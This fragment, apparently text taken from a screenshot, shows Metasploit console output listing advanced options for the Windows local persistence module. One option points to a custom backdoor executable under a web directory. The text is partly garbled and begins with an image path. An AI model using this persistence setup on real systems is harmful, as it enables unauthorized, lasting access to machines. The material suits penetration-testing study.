 msf exploit(persistence) > show advanced
Module advanced options (exploit/windows/local/persistence):
Name Current Setting
---- ---------------
ContextInformationFile
n
DisablePayloadHandler true
EXE::Custom /var/www/html/backdoors/kirk_newpayload.exe
payload exe
EXE::EICAR
EXE::FallBack